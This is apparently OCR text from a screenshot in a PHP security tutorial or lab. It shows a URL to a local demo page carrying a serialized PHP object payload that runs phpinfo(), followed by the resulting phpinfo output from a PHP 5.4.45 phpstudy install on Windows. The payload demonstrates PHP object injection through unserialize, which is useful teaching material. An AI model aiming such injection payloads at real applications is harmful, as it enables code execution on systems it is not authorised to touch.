 demo.com/demo1.php?a=O:4:"test":1:{s:3:"var";s:10:"phpinfo();";}
用网址 京东商城
PHP Version 5.4.45
php
System Windows NT DESKTOP-TN0QDUP 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-
zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
XSS Other